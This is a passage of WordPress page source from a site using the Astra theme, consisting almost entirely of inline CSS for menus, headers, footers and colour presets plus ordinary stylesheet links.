.menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-5);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}.ast-footer-copyright {margin-top:0px;margin-bottom:0px;}}@media (max-width:544px){.ast-footer-copyright {font-size:14px;font-size:0.875rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:20px;grid-row-gap:20px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:50px;padding-right:50px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-5);}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-top:0px;margin-bottom:20px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-5);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-5);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-5);border:none;background:var(--ast-global-color-0);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-5);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5);}:root{--e-global-color-astglobalcolor0:#fb2056;--e-global-color-astglobalcolor1:#da1c4b;--e-global-color-astglobalcolor2:#191919;--e-global-color-astglobalcolor3:#404040;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#ececec;--e-global-color-astglobalcolor7:#313131;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%7CMontserrat%3A700&#038;display=fallback&#038;ver=4.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pistasmultideportivas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 